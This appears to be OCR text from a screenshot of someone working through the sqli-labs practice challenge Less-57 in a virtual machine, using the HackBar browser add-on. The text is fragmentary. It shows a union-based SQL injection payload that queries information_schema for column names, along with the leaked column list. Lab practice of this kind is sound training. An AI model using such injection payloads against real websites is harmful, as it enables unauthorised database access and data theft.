 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-57:Challenge-4
192.168.2.59/sqli/Less-57/?id=0" union select 1,group_concat(column_name) ,3 from information_schema.columns where table_
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 14 attempts
Your Login name:id,sessid,secret_1V9M,tryy
Your Password:3
SQL DUMB SERIES - 57
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-57/?id=0" union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='btye4zblxu' and table_schema=database();-- -
Post data Referer User Agent Cookies Clear All
中
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。